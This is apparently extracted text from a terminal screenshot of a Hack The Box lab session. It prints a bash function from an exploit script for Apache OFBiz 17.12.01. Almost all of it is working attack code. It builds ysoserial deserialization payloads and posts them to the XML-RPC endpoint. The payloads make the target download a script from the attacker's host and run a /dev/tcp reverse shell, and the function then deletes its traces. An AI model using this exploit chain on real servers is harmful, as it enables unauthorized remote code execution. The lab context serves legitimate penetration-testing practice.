 10.10.14.12 10.10.10.238 15:50
~/Documents/hackTheBox/machines/Monitors/exploits ✔ grep -A 15 "function webRequest" Apache\ OfBiz\ -\ 17.12.01.sh | cat -l ba
sh
STDIN
1 function webRequest(){
2 echo -e "\n[*] Creating a shell file with bash\n"
3 echo -e "#!/bin/bash\n/bin/bash -i >& /dev/tcp/$ip/$ncport 0>&1" > shell.sh
4 echo -e "[*] Downloading YsoSerial JAR File\n"
5 wget -q https://jitpack.io/com/github/frohoff/ysoserial/master-d367e379d9-1/ysoserial-master-d367e379d9-1.jar
6 echo -e "[*] Generating a JAR payload\n"
7 payload=$(java -jar ysoserial-master-d367e379d9-1.jar CommonsBeanutils1 "wget $ip/shell.sh -O /tmp/shell.sh" | base64 | tr -d
"\n")
8 echo -e "[*] Sending malicious shell to server...\n" && sleep 0.5
9 curl -s $url:$port/webtools/control/xmlrpc -X POST -d "<?xml version='1.0'?><methodCall><methodName>ProjectDiscovery</methodN
ame><params><param><value><struct><member><name>test</name><value><serializable xmlns='http://ws.apache.org/xmlrpc/namespaces/ext
ensions'>$payload</serializable></value></member></struct></value></param></params></methodCall>" -k  -H 'Content-Type:applicatio
n/xml' &>/dev/null
10 echo -e "[*] Generating a second JAR payload"
11 payload2=$(java -jar ysoserial-master-d367e379d9-1.jar CommonsBeanutils1 "bash /tmp/shell.sh" | base64 | tr -d "\n")
12 echo -e "\n[*] Executing the payload in the server...\n" && sleep 0.5
13 curl -s $url:$port/webtools/control/xmlrpc -X POST -d "<?xml version='1.0'?><methodCall><methodName>ProjectDiscovery</methodN
ame><params><param><value><struct><member><name>test</name><value><serializable xmlns='http://ws.apache.org/xmlrpc/namespaces/ext
ensions'>$payload2</serializable></value></member></struct></value></param></params></methodCall>" -k  -H 'Content-Type:applicati
on/xml' &>/dev/null
14 echo -e "\n[*]Deleting Files..."
15 rm ysoserial-master-d367e379d9-1.jar && rm shell.sh
16 }
got ink ?
~/Documents/hackTheBox/machines/Monitors/exploits ✔